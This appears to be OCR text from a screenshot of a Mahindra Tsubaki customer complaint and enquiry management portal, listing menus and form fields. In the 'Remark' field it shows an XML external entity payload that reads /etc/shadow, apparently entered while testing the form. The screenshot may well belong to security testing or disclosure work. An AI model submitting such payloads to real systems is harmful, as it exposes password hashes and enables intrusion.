 Mahindra
TSUBAKI
Create New
Remark:
&lt;!--?xml version="1.0" ?--&gt; &lt;!DOCTYPE replace [&lt;!ENTITY ent SYSTEM "file:///etc/shadow"> ]> <userInfo>
<lastName>&ent;</lastName> </userInfo>
Dashboard
Select Classification
Save
Customer
Management
Action
Reply To customer
Complaint
Management
Visit Date
Remark
Customer
Feedback
Upload supporting file and comment
X Choose File (jpg,jpeg,png,pdf,xlsx,doc,docx format) Browse
Status
Select Status
Enquiry
Management
Submit
Message
Pages
@2021 Mahindra Tsubaki | All rights reserved
Escalation & Approval Matrix
Complaints and action points require review for approval and escalation for urgency. This
matrix help shift queries from one user to another to take relevant action needed to
address the queries